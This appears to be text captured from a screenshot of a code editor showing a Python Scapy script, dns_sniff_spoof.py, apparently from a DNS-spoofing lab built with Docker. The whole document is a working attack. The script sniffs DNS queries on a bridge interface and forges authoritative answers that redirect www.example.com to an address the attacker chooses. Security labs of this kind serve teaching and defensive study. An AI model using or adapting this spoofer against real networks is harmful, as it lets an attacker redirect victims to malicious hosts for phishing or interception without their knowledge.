 *docker-compose.yml × Dockerfile × direct_spoof.py × dns_sniff_spoof.py × spoof_answer.py ×
1 #!/usr/bin/env python3
2 from scapy.all import *
3
4 def spoof_dns(pkt):
5   if (DNS in pkt and 'www.example.com' in pkt[DNS].qd.qname.decode('utf-8')):
6     pkt.show()
7
8     # Swap the source and destination IP address
9     IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
10
11     # Swap the source and destination port number
12     UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)
13
14     # The Answer Section
15     Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',
16                  ttl=259200, rdata='1.1.1.1')
17
18
19     # Construct the DNS packet
20     DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1,
21                  qdcount=1, ancount=1, nscount=0, arcount=0,
22                  an=Anssec)
23
24     # Construct the entire IP packet and send it out
25     spoofpkt = IPpkt/UDPpkt/DNSpkt
26     send(spoofpkt)
27
28 # Sniff UDP query packets and invoke spoof_dns().
29 f = 'udp and src host 10.9.0.53 and dst port 53'
30 pkt = sniff(iface='br-652fec0e18a4', filter=f, prn=spoof_dns)